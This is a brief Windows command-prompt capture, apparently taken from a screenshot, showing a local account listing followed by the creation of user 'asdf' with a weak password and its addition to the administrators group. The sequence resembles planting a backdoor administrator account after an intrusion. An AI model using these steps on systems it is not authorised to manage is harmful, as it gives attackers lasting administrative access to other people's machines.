 C:\WINDOWS\system32>net user
\\FF-A61405672026 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
f0ng fengfeng ff
Guest IUSR_FF-A61405672026 IWAM_FF-A61405672026
SUPPORT_388945a0 telnet xpc
命令成功完成。
C:\WINDOWS\system32>
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user asdf 123456 /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators asdf /add
命令成功完成。
C:\WINDOWS\system32>net user
\\FF-A61405672026 的用户帐户
-------------------------------------------------------------------------------
admin Administrator asdf
ASPNET f0ng fengfeng
ff Guest IUSR_FF-A61405672026
IWAM_FF-A61405672026 SUPPORT_388945a0 telnet
xpc
命令成功完成。
C:\WINDOWS\system32>
Admin Team